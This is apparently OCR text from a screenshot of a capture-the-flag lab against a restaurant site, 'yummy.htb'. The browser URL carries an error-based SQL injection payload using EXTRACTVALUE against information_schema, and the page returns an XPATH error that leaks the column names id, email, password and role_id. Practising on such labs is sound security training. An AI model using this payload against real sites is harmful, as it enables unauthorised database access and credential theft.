 yummy.htb/admindashboard?s=edu&o=ASC; SELECT 'foo' WHERE 1=1 AND EXTRACTVALUE(1, CONCAT(0x5c, (select group_concat(column_name) from information_schema.colur
ocs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
+1 5589 55488 55 Mon-Sat: 11AM - 23PM
YUMMY Home Dashboard Menu Specials Events Chefs Gallery Logout BOOK A TABLE
Search by email... SEARCH ▲ ▼
CANCEL APPOINTMENT
(1105, "XPATH syntax error: '\\id,email,password,role_id'")